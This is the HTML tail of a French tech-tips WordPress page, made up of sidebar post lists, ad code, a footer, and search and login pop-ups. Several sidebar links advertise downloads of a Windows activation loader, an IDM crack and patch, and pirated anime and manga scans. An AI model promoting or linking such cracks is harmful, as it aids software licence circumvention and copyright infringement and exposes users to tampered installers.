			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-27" class="container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement (pub)</div></div><div class="stream-item-widget-content"><a href="https://hibistech-crypto.com/"><img class="widget-stream-image" src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448044_x.jpg" width="336" height="280" alt="Tout ce que vous devez savoir pour gagner des cryptos"></a></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-11" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-11-popular">Populaire</a></li><li><a href="#widget_tabs-11-recent">Récent</a></li><li><a href="#widget_tabs-11-comments">Commentaires</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-11-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-11-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment renforcer la durée et l&#8217;autonomie de sa batterie" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-1-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment entretenir la batterie de votre téléphone pour prolonger sa durée de vie" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/">Comment renforcer la durée et l&#8217;autonomie de sa batterie</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment accélérer son téléphone qui est devenu lent" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment augmenter la vitesse d&#039;un téléphone Android" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/">Comment accélérer son téléphone qui est devenu lent</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Gito scan manga Action complet en vf (PDF)" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Gito-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Telecharger le manga Gito Kang scan en VF" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/">Gito scan manga Action complet en vf (PDF)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment télécharger une vidéo sur Facebook ?" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Ajouter-un-titre-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Enregistrer une vidéo depuis Facebook facilement" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/">Comment télécharger une vidéo sur Facebook ?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11." href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-2-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment quitter d&#039;un clavier QWERTY à AZERTY Facilement ?" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/">Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 février 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-11-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
						test					</a>
					<p>test...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
							<img alt='Photo de sdasd' src='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
						sdasd					</a>
					<p>Stara...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
							<img alt='Photo de testvendor' src='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
						testvendor					</a>
					<p>Enjoyed it!...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
						test					</a>
					<p>wwow...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
							<img alt='Photo de Ali' src='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
						Ali					</a>
					<p>Very awesome product....</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="ai_widget-19" class="container-wrapper widget ai_widget"><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved | <a href="https://www.astuce-tech.com/" target="_blank" rel="nofollow noopener">ASTUCE TECH</a></div><div class="footer-menu"><ul id="menu-astuce-tech-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990"><a href="https://www.astuce-tech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://www.astuce-tech.com/category/streaming/">Streaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041"><a href="https://www.astuce-tech.com/category/logiciels/">Programmes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040"><a href="https://www.astuce-tech.com/category/comparatif/">Comparatif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177"><a href="https://www.astuce-tech.com/category/windows/">Ordinateur</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Bouton retour en haut de la page</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Sidebar Secondaire" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.astuce-tech.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Ecrire et appuyer sur Entrer" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Rechercher" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fermer</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Connexion <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.astuce-tech.com/wp-login.php" method="post">
			<input type="text" name="log" title="Nom d&#039;utilisateur" placeholder="Nom d&#039;utilisateur">
			<div class="pass-container">
				<input type="password" name="pwd" title="Mot de passe" placeholder="Mot de passe">
				<a class="forget-text" href="https://www.astuce-tech.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.astuce-tech.com">Mot de passe oublié?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/comment-accelerer-son-telephone-qui-est-devenu-lent/evil_fairy/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Se souvenir de moi			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Connexion</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<link rel='stylesheet' id='elementor-frontend-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5616-css' href='https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-5616.css?ver=1696302673' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4604-css' href='https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-4604.css?ver=1651614474' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.5' type='text/css' media='all' />
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"Aucun r\u00e9sultat","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.0' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.0' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.0' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.0' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.0' id='tie-js-single-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.8' async='async' id='remote_sdk-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.4' id='elementor-webpack-runtime-js'></script>
